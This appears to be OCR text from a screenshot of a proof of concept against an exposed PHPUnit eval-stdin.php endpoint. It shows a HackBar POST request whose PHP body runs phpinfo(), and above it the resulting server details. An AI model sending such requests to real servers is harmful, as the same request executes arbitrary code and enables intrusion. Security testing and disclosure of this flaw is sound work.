 PHP Version 5.5.9-1ubuntu4.22
php
System
Linux iZ25o3isq69Z 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014
x86_64
Build Date
Aug 4 2017 19:39:57
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc/php5/apache2
Loaded
Configuration
File
/etc/php5/apache2/php.ini
Scan this dir
for additional
.ini files
/etc/php5/apache2/conf.d
Additional
.ini files
parsed
/etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,
/etc/php5/apache2/conf.d/20-curl.ini, /etc/php5/apache2/conf.d/20-gd.ini,
/etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-mcrypt.ini,
/etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini,
/etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-
readline.ini
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisCookie HackTools HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:///vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php
Enable POST
enctype
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
<?=phpinfo();?>
Name
Accept-Encoding
Value
gzip